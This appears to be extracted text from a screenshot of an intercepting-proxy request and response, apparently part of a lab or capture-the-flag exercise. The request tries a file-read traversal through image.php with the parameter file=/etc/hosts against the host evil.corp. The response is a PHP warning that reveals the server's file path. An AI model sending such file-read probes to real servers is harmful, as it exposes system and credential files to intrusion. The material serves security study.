 Request
Pretty Raw Hex \n
1 GET /image.php?file=/etc/hosts HTTP/1.1
2 Host: evil.corp:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.111 Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/
*;q=0.8
5 Referer: http://evil.corp:1337/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Apr 2023 21:48:15 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 542
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
: mime_content_type(/var/www/html/static//etc/hosts):
failed to open stream: No such file or directory in <b>
/var/www/html/image.php
</b>
on line <b>
9